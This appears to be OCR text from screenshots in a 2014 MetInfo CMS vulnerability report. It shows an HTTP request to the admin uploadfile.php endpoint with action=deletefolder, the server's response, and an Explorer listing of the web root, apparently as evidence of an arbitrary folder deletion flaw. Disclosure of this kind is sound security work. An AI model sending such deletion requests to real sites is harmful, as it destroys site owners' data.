 Request
Raw Params Headers Hex
GET /metinfo/admin/system/uploadfile.php?filename=test&action=deletefolder HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:29.0) Gecko/20100101 Firefox/29.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.baidu.com/index.php
Cookie: PHPSESSID=dabd9cea0db7869898c9b445193dd6fc;
met_capcha=cc3ei1hV8YtMDu5tNKmBPcm%2BGuFS0xRSS6yYXJ%2B%2BJ3dt;
met_auth=26ac9zkTJjg1df%2Fmd%2FfbKZoLbKXR%2FLotkUwJduHKpTA%2BEtUptWx%2F7tv7T
1jfQ2bJXd2UuKwjokGxUNfqEp0irtXF5g; met_key=UJun57V;
Connection: keep-alive
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 30 May 2014 01:04:30 GMT
Server: Apache/2.0.64 (Win32) PHP/5.2.5
X-Powered-By: PHP/5.2.5
Content-Length: 185
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
<script
type='text/javascript'>location.href='../include/turnover.php?geturl=..%2Fsystem%2Fuplo
adfile.php%3Fanyid%3D%26cs%3D1%26lang%3Dcn&adminmodify=&text=&gent=&hml
=&prent=';</script>
计算机 资料 (F:) wwwroot Apache2 htdocs MetInfo 搜索 MetInfo
组织 包含到库中 共享 刻录 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
暴风影视库
视频
图片
文档
迅雷下载
音乐
名称 修改日期 类型 大小
message 2014/5/29 15:18 文件夹
news 2014/5/29 15:18 文件夹
product 2014/5/29 15:18 文件夹
public 2014/5/23 14:54 文件夹
search 2014/5/29 15:18 文件夹
sitemap 2014/5/29 15:18 文件夹
templates 2014/5/23 14:54 文件夹
upload 2014/5/29 19:48 文件夹
wap 2014/5/29 15:18 文件夹
404.html 2014/5/29 15:19 Chrome HTML D... 3 KB
favicon.ico 2013/12/13 21:50 图标 3 KB
index.php 2013/12/30 10:48 PHP 文件 2 KB
26 个对象